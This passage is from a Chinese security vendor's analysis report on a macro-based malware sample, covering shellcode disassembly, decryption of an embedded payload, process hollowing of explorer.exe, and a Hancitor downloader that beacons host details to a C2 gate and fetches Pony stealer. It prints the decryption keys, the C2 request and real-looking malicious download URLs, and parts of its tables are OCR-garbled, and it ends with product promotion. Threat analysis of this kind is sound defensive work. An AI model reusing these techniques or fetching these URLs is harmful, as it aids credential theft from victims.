| 0B270EC5 | 58                   | pop eax                                                 |  |
| 0B270EC6 | 6A 65                | push 0x65                                               |  |

图 3.16 Shellcode 起始代码图

<span id="page-9-1"></span>2、从内存的 0x1000 位置开始遍历内存数据,通过 magic(0x52415453, 0x4C4C4146)定位其要找的数据,并通过 GetMappedFileNameA 判断内存是否 被映射。

| 0A521113              | 59                         | pop ecx                                                |                          |
|-----------------------|----------------------------|--------------------------------------------------------|--------------------------|
| 00521114              | 8945 F4                    | nou dword ptr ss:[ebp-0xC],eax                         |                          |
| 00521117              | 8B75 FC                    | mov esi dword ptr ss:[ebp-0x4]                         |                          |
| 00521110              | 6A 08                      | push 0x8                                               |                          |
| 0052111C              | 56                         | push esi                                               |                          |
| 0052111D              | <b>FF55 F8</b>             | dword ptr ss:[ebp-0x8]                                 | kerne132.IsBadReadPtr    |
| 0A521120              | 3BC3                       | cmp eax ebx                                            |                          |
| 0A521122 74 08        |                            | short 0A52112C                                         |                          |
| 0A521124              | 81CE FF0F0000 or esi.0xFFF |                                                        |                          |
| $0.52112A$ , EB 23    |                            | short 0A52114F                                         |                          |
| 0A52112C              | 813E 53544152              | cmp dword ptr ds:[esi],0x52415453                      |                          |
| $0.521132$ . 75 1B    |                            | <b>Short 0052114F</b>                                  |                          |
| 00521134              |                            | 817E 04 46414C cmp dword ptr ds: [esi+0x4], 0x4C4C4146 |                          |
| $ 0.652113B $ , 75 12 |                            | short 0052114F                                         |                          |
| 0A52113D              | 57                         | push edi                                               |                          |
| 0052113E              | 8D85 34F8FFFF              | lea eax dword ptr ss:[ebp-0x7CC]                       |                          |
| 0A521144              | 50                         | push eax                                               |                          |
| 0A521145              | 56                         | push esi                                               |                          |
| 0A521146              | 6A FF                      | $push - 0x1$                                           |                          |
| 0A521148              | <b>FF55 F4</b>             | call dword ptr ss:[ebp-0xC]                            | psapi.GetMappedFileNameA |
| 0052114B              | 8500                       | test eax eax                                           |                          |
| 0A52114D. 75 06       |                            | short 0A521155                                         |                          |
| 0A52114F              | 46                         | inc esi                                                |                          |

图 3.17 Shellcode 遍历内存数据

<span id="page-9-2"></span>3、分配一块内存空间,将数据拷贝过去,经过一次 ADD 和 XOR 解密, 然后再进 行一次 base64 解密,解密出来了一个完整的 PE 文件。

| 0B27117A             | 59                            | pop ecx                                                                   |                                         |
|----------------------|-------------------------------|---------------------------------------------------------------------------|-----------------------------------------|
| 0B27117B             | 6A 84                         | push 0x4                                                                  |                                         |
| 0B27117D             | 68 00100000                   | push 0x1000                                                               |                                         |
| 0B271182             | BE AC5A0000                   | mov esi, 0x5AAC                                                           |                                         |
| 0B271187             | 56                            | push esi                                                                  |                                         |
| 0B271188             | 53                            | push ebx                                                                  |                                         |
| 0B271189             | <b>FFD0</b>                   | call eax                                                                  | kernel32.UirtualAlloc                   |
| 0B27118B             | <b>8BC8</b>                   | nov ecx eax                                                               |                                         |
| 0B27118D             | 894D F4                       | mou dword ptr ss:[ebp-0xC],ecx                                            |                                         |
| 0B271190             | <b>3BCB</b>                   | cmp ecx ebx                                                               |                                         |
| 0B271192             | 0F84 F5030000                 | ie 0B27158D                                                               |                                         |
| 0B271198             | 8B45 FC                       | mov eax dword ptr ss:[ebp-0x4]                                            |                                         |
| 0B27119B             | <b>83C0 0C</b>                | add eax 0xC                                                               |                                         |
| 0B27119E             | 8975 F8                       | mov dword ptr ss:[ebp-0x8].esi                                            |                                         |
| 0B2711A1             | <b>2BC8</b>                   | sub ecx eax                                                               |                                         |
| 0B2711A3             | 8A10                          | mov dl.bute ptr ds:[eax]                                                  |                                         |
| 0B2711A5             | FF4D F8                       | dec dword ptr ss:[ebp-0x8]                                                |                                         |
| 0B2711A8             | 881401                        | mov bute ptr ds:[ecx+eax],dl                                              | copy data                               |
| 0B2711AB             | 40                            | inc eax                                                                   |                                         |
| 0B2711AC             | 395D F8                       | cmp dword ptr ss:[ebp-0x8].ebx                                            |                                         |
| 0B2711AF             | 75 F <sub>2</sub>             | in:<br>short 0B2711A3                                                     |                                         |
| 0B2711B1             | 33CB                          | xor eax eax                                                               |                                         |
| 0B2711B3             | 8B4D F4                       | mov ecx dword ptr ss:[ebp-0xC]                                            |                                         |
| 0B2711B6             | 8A1401                        | mov dl.bute ptr ds:[ecx+eax]                                              |                                         |
| 0B2711B9             | 8002 03                       | add dl 0x3                                                                |                                         |
| 0B2711BC             | 80F2 11                       | xor dl 0x11                                                               | decrypt data                            |
| 0B2711BF             | 881401                        | nov byte ptr ds:[ecx+eax],dl                                              |                                         |
| 0B2711C2             | 40                            | inc eax                                                                   |                                         |
| 0B2711C3             | <b>3BC6</b>                   | cmp eax esi                                                               |                                         |
| 0B2711C5             | 72 EC                         | <mark>ib</mark> short 0B2711B3                                            |                                         |
| 0B2711C7             | 51                            | push ecx                                                                  |                                         |
|                      |                               | call 0B270DDE                                                             | base64                                  |
| 0B2711C8<br>0B2711CD | E8 11FCFFFF<br><b>8B75 EC</b> | mov esi.dword ptr ss:[ebp-0x14]                                           | kerne132.7C800000                       |
| 0B2711D0             | 8D45 90                       | lea eax.dword ptr ss:[ebp-0x70]                                           |                                         |
| 0B2711D3             | 50                            | push eax                                                                  |                                         |
|                      |                               |                                                                           |                                         |
| 0B2711D4             | 56                            | push esi                                                                  |                                         |
|                      |                               | Stack ss:[0012E658]=7C800000 (kerne132.7C800000)                          |                                         |
| esi=00005AAC         |                               |                                                                           |                                         |
|                      |                               | 080D0000 4D 5A 90 00 03 00 00 00 04 08 00 00 FF FF 00 00 M2?   UU         | 0012DE90<br>080D5AAC<br>ㅅ               |
|                      |                               |                                                                           | 00288B9A UNICODE "yyyy-M-d"<br>0012DE94 |
|                      |                               |                                                                           | 0012DE98<br>00000001                    |
|                      |                               |                                                                           | 0012DE9C<br>00000000                    |
|                      |                               | 080D0040 0E 1F BA 0E 00 B4 09 CD 21 B8 01 4C CD 21 54 68 WW?.???L?Th      | 0012DEA0<br>76654450                    |
|                      |                               | 08000050 69 73 20 70 72 6F 67 72 61 6D 20 63 61 6E 6E 6F is program canno | 0012DEA4<br>50656369                    |
|                      |                               | 08000060 74 20 62 65 20 72 75 6E 20 69 6E 20 44 4F 53 20 t be run in DOS  | 0012DEA8<br>64726148                    |
|                      |                               |                                                                           | 0012DEAC<br>6B736964                    |
|                      |                               |                                                                           |                                         |

图 3.18 shellcode 解密内嵌 PE 数据过程

<span id="page-10-0"></span>4、程序以挂起的方式,创建傀儡进程 explorer.exe,这类进程经常被系统或防 病毒软件默认为合法进程。



图 3.19 创建傀儡进程的截图

<span id="page-10-1"></span>5、创建傀儡进程之后,便是熟悉的套路,将 explorer.exe 的原始模块 unmap 掉, 然后将新的 PE 注入进去, 恢复线程, 继续执行。



图 3.20 恢复线程继续执行的截图

### <span id="page-11-1"></span><span id="page-11-0"></span>**3.3 0x03. PE dump** 分析

- 1、我们将注入到 explorer.exe 中的 PE 文件 dump 出来分析,发现其实际上是一 个 Hancitor 家族的木马下载器。
- 2、该木马下载器,可以接受指令。主要功能是,从 C&C 控制端获得要下载的恶 意文件,并在内存中加载恶意代码执行起来。

```
int v3; // eax@9
 if ( a1[1] t = 111 )
 return 0;<br>if (*a1 == 'b' )
                                                    77 下载注入到svchost执行
  ₹
    v3 = sub 401524(a1 + 2):
    goto LABEL_16;
  -3
  if (*a1 == 'c')77 增加ur1地址,并写入文件
  ₹
    v3 = sub_40108E(a1 + 2);LABEL_16:\sqrt{4a^2} = 03;
    return 1;
  if (*a1 == 'e')77 下载映射文件,并通过线程执行
 - {
    v3 = sub_401408(a1 + 2, 0);goto LABEL_16;
  \overline{\mathbf{3}}if ( *at == '1' )
                                                    77 下载映射文件, 直接调用执行
  \left\{ \right.v3 = sub 401408(a1 + 2, 1);goto LABEL_16;
  ß
  if (*a1 := 'n')₹
   if (*a1 != 'r')// 下载保存到临时目录执行
   return 0;<br>u3 = sub_40157B(a1 + 2);<br>goto LABEL_16;
 \rightarrow*<sub>a2</sub> = 1;
 return 1:
١s
```
<span id="page-12-0"></span>3、同时,其在请求数据的同时,还会将本机的一些数据发给服务器。如操作系 统,用户名等等。

POST /ls5/gate.php HTTP/1.1<br>Accept: \*/\*<br>Content-Type: application/x-www-form-urlencoded<br>User-Agent: Mozilla/5.0 (windows NT 6.1; Win64; x64; Trident/7.0; rv:11.0) like Gecko<br>Host: Content-Length: IOI<br>Cache-Control: no-cach GUID-9574335041449298944&BUILD-2510&INFO=ABC @ ABC<br>\Administrator&IP-<br>Server: nginx/1.6.2<br>Server: nginx/1.6.2<br>Decrees: nginx/1.6.2<br>ate: Thu, 27 oct 2016 01:37:02 GMT<br>Content-Type: text/html<br>Connection: keep-alive<br>X-Powered BGTYARZAEg40CkBVVR8WGxwWFQgbVBkAVQ0KVxMUGRYPHh8JVQoXVB4WFgYSDg4KQFVVFwMJFxMWHx4VGQ4VCAlUG<br>RUXVQ0KVxMUGRYPHh8JVQoXVB4WFgYSDg4KQFVVDQ0NVAgfEQ9XChUVFlQZElUNClcTFBkWDx4fCVUKFRcVVQoXVB<br>4WFgYSDg4KQFVVGBMdGA8ZEQgVHh8VVBkVF1UNClcZ

图 3.22 返回数据信息

<span id="page-12-1"></span>4、返回数据解密后,可以看到控制命令和 url。

| Address Hex dump                                         |       |    |       |          |  |  |  |  |                                              |  | ASCII                                                                     |
|----------------------------------------------------------|-------|----|-------|----------|--|--|--|--|----------------------------------------------|--|---------------------------------------------------------------------------|
|                                                          |       |    |       |          |  |  |  |  |                                              |  | 02920020 7B 6C 3A 68 74 74 70 3A 2F 2F 65 6C 61 66 6C 6F (1:http://       |
| 02920030 72 61 2E 63 7A 2F 77 70 2D 69 6E 63 6C 75 64 65 |       |    |       |          |  |  |  |  |                                              |  | wp-include                                                                |
|                                                          |       |    |       |          |  |  |  |  |                                              |  | 02920040 73 2F 70 6D 2E 64 6C 6C 7C 68 74 74 70 3A 2F 2F s/pm.dll http:// |
| 02920050 6D 79 73 6D 69 6C 65 64 6F 63 74 6F 72 73 2E 63 |       |    |       |          |  |  |  |  |                                              |  |                                                                           |
|                                                          |       |    |       |          |  |  |  |  |                                              |  | 02920060 6F 6D 2F 77 70 2D 69 6E 63 6C 75 64 65 73 2F 70 om/wp-includes/p |
|                                                          |       |    |       |          |  |  |  |  |                                              |  | 02920070 6D 2E 64 6C 6C 7C 68 74 74 70 3A 2F 2F 77 77 77 m.dll http://www |
| 02920080 2E                                              |       |    |       |          |  |  |  |  | 72 65 6B 75 2D 70 6F 6F 6C 2E 63 68 2F 77 70 |  | /wp                                                                       |
|                                                          |       |    |       |          |  |  |  |  |                                              |  | 02920090 2D 69 6E 63 6C 75 64 65 73 2F 70 6F 6D 6F 2F 70 -includes/pomo/p |
|                                                          |       |    |       |          |  |  |  |  |                                              |  | 029200A0 6D 2E 64 6C 6C 7C 68 74 74 70 3A 2F 2F 62 69 67 m.dll http://big |
| 029200B0 62 75 63                                        |       |    |       |          |  |  |  |  | 6B 72 6F 64 65 6F 2E 63 6F 6D 2F 77 70       |  | /wp                                                                       |
| 029200C0 2D                                              |       |    |       |          |  |  |  |  |                                              |  | 63 6F 6E 74 65 6E 74 2F 70 6C 75 67 69 6E 73 - content/plugins            |
|                                                          |       |    |       |          |  |  |  |  |                                              |  | 02920000 2F 72 65 76 73 6C 69 64 65 72 2F 70 6D 2E 64 6C /revslider/pm.dl |
|                                                          |       |    |       |          |  |  |  |  |                                              |  | 029200E0 6C 7D 7B 72 3A 68 74 74 70 3A 2F 2F 65 6C 61 66 1 Xr:http://     |
| 029200F0 6C 6F 72 61 2E 63 7A 2F 77 70 2D 69 6E 63 6C 75 |       |    |       |          |  |  |  |  |                                              |  | wp-inclu                                                                  |
| 02920100 64 65 73 2F 69                                  |       |    |       |          |  |  |  |  |                                              |  | 6E 73 74 2E 65 78 65 7C 68 74 74 des/inst.exe htt                         |
| 02920110 70 3A                                           |       | 2F |       | 2F 6D    |  |  |  |  |                                              |  | 79 73 60 69 60 65 64 6F 63 74 6F p://                                     |
|                                                          |       |    |       |          |  |  |  |  |                                              |  | 02920120 72 73 2E 63 6F 6D 2F 77 70 2D 69 6E 63 6C 75 64 rs.com/wp-includ |
| 02920130 65                                              | 73 2F |    |       |          |  |  |  |  |                                              |  | 69 6E 73 74 2E 65 78 65 7C 68 74 74 78 es/inst.exe http                   |
| 02920140 3A 2F 2F 77 77                                  |       |    |       |          |  |  |  |  |                                              |  | 77 2E 72 65 6B 75 2D 78 6F 6F 6C ://                                      |
| 02920150 2E                                              | 63    | 68 |       |          |  |  |  |  | 2F 77 78 2D 69 6E 63 6C 75 64 65 73 2F       |  | .ch/wp-includes/                                                          |
| 02920160 70 6F 6D                                        |       |    |       |          |  |  |  |  |                                              |  | 6F 2F 69 6E 73 74 2E 65 78 65 7C 68 74 pomo/inst.exe ht                   |
| 02920170 74 70                                           |       |    |       |          |  |  |  |  |                                              |  | 3A 2F 2F 62 69 67 62 75 63 6B 72 6F 64 65 tp://                           |
| 02920180 6F                                              | 2E    | 63 | 6F 6D |          |  |  |  |  |                                              |  | 2F 77 70 2D 63 6F 6E 74 65 6E 74 0.com/wp-content                         |
| 02920190 2F                                              | 70    | 6C |       | 75 67 69 |  |  |  |  |                                              |  | 6E 73 2F 72 65 76 73 6C 69 64 /plugins/revslid                            |
|                                                          |       |    |       |          |  |  |  |  |                                              |  | 029201A0 65 72 2F 69 6E 73 74 2E 65 78 65 7D 00 00 00 00 er/inst.exe}     |
|                                                          |       |    |       |          |  |  |  |  |                                              |  |                                                                           |

<span id="page-12-2"></span>图 3.23 恶意样本控制命令

5、经过分析,其下载的均为 pony 家族的窃密木马。Pony 家族木马是一个最近 非常流行的能窃取多种浏览器、FTP、邮件客户端、远程桌面、以及比特币等 数字货币的账号密码的窃密木马,在此不再详细赘述。

```
Stream Content
GET /wp-includes/pomo/pm.dll HTTP/1.1
Accept: */*<br>User-Agent: Mozilla/5.0 (windows NT 6.1; Win64; x64; Trident/7.0; rv:11.0) like Gecko<br>Host:
                                                                          100
Cache-control: no-cache
HTTP/1.1 200 OK<br>Date: Thu, 27 Oct 2016 02:00:56 GMT<br>Server: Apache/2.4.16 (Unix)<br>Last-Modified: wed, 26 Oct 2016 13:14:51 GMT<br>ETag: "11000-53fc4690a267c"<br>Accept-Ranges: bytes<br>Content-Lingth: 69632<br>Connection: close<br>Content
MZ. . . . . . . . . . . . . .
             program cannot be run in DOS mode.
\ldotste
=......8.........................@....reloc..|.....0...
```
图 3.24 下载 pony 家族窃密木马

### <span id="page-13-1"></span><span id="page-13-0"></span>3.4 小结: 此类宏恶意样本的文档执行流程归纳如下



### <span id="page-15-1"></span><span id="page-15-0"></span>**4.1** 启明星辰 **APT** 检测产品可以有效检测该样本



#### 图 4.1 文件中提取到可疑代码的截图

### <span id="page-15-3"></span><span id="page-15-2"></span>**4.2** 生成完整的样本检测报告



<span id="page-15-4"></span>图 4.2 恶意样本报告截图

## <span id="page-16-0"></span>五**.** 为什么需要部署启明星辰 **APT** 检测产品

APT 攻击之所以称之为高级持续威胁,是因为攻击本身复杂多维度,手段变化多样, 隐藏技术运用多,这让传统的网络安全设备诸如防火墙、入侵检测、入侵防御、防病毒网关、 上网行为管理等网关型安全设备难以招架,因此,基于环境模拟的检测技术手段可以填补威 胁的不可定义的技术空白,使未知恶意代码和嵌套式攻击、隐秘通道等新形势下的攻击形态 无处遁形。

启明星辰 APT 检测产品是根植于数十年协议分析和文件还原的技术积累基础上,结合 用户对于未知威胁的检测迫切性需求,研发的一款创新型检测产品。对于诸如黑暗力量这样 的 APT 攻击, 设备无需添加入侵特征库、无需定制开发即可精确检测此类攻击, 是用户应 对黑暗力量 APT 攻击的不二选择。用户可以通过启明星辰 APT 检测产品,精确检测高级持 续性威胁, 快速发现未知漏洞(0-day), 准确定位失陷主机或用户。

#### <span id="page-16-1"></span>**5.1** 启明星辰 **APT** 产品检测解决思路

针对高级持续性威胁的攻击特点,通过部署启明星辰 APT 检测产品,可以对多种未知 威胁攻击事件进行有效的检测和防范。产品可以直接将含有该攻击样本的文件在虚拟的环境 学模拟运行,避免恶意代码在真实环境中释放,有效规避 APT 攻击的可能性。

启明星辰 APT 检测产品,作为一款针对恶意代码等未知威胁具有细粒度检测效果的专 业安全产品,可实现包括对:未知恶意代码检查、嵌套式攻击检测、木马蠕虫病毒识别、隐 秘通道检测等多类型未知漏洞(0-day)利用行为的检测,由启明星辰集团独立自主研发。 系列采用国内领先的双重检测方法(静态检测和动态检测),多种核心检测技术手段:二进 制检查、堆喷检测、ROP 利用检测、敏感 API 检测、堆栈检测、Shell code 检查、沙箱检 查等,可以检测出 APT 攻击的核心步骤,同时,产品可结合人工服务,有效发现网络 APT 攻击。见下图:



### <span id="page-17-0"></span>**5.2** 关于 **VenusEye** 安全团队

VenusEye 安全团队是启明星辰集团检测产品本 部专业数据分析的组织,主要职责是对现有产品搜集 上报的安全事件、样本数据进行挖掘、分析,并向用 户提供专业分析报告。该组织会依据数据产生的威胁 情报,对其中采用的各种攻防技术做深入的跟踪和分 析,并且给出专业的分析结果、提出专业建议,为用 户决策提供帮助。

VenusEye 安全团队成立至今,先后发布了《海 德薇 Hedwig 黑客组织分析报告》、《Locky 密锁攻 击恶意样本分析报告》、《特斯拉恶意样本分析新解》、

《无需担心潜藏了 18 年的微软浏览器远程代码执行



漏洞》、《SandWorm(以下简称: 沙虫)攻击分析报告》等十多份专业安全分析报告, 欢 迎下载查阅。

# 六**.** 关于宏的补充阅读

#### 宏 (计算机术语)

计算机科学里的宏(Macro),是一种批量批处理的称谓。一般说来,宏是一种规 则或模式, 或称语法替换, 用于说明某一特定输入(通常是字符串)如何根据 预定义的规则转换成对应的输出(通常也是字符串)。这种替换在预编译时进行, 称作宏。

所谓宏,就是一些命令组织在一起,作为一个单独命令完成一个特定任务。 Microsoft Word 中对宏定义为:"宏就是能组织到一起作为一独立的命令使用的 一系列 word 命令,它能使日常工作变得更容易"。Word 使用宏语言 Visual Basic 将宏作为一系列指令来编写。

